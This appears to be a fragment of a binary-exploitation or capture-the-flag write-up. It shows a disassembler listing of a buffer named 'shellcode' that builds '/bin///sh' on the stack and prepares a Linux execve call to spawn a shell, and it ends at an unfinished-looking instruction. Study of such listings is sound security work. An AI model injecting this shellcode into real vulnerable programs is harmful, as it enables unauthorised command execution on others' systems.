 .bss:0804A060 public shellcode
.bss:0804A060 shellcode: ; CODE XREF: main+42↑p
.bss:0804A060 ; DATA XREF: main+2E↑o
.bss:0804A060 ; main+3D↑o
.bss:0804A060 push 68h ; 'h'
.bss:0804A062 push 's///'
.bss:0804A067 push 'nib/'
.bss:0804A06C mov ebx, esp
.bss:0804A06E push 1010101h
.bss:0804A073 xor dword ptr [esp], 1016972h
.bss:0804A07A xor ecx, ecx
.bss:0804A07C push ecx
.bss:0804A07D push 4
.bss:0804A07F pop ecx
.bss:0804A080 add ecx, esp
.bss:0804A082 push ecx
.bss:0804A083 mov ecx, esp
.bss:0804A085 xor edx, edx
.bss:0804A087 push 0Bh
.bss:0804A089 pop eax
.bss:0804A08A add [eax+0], al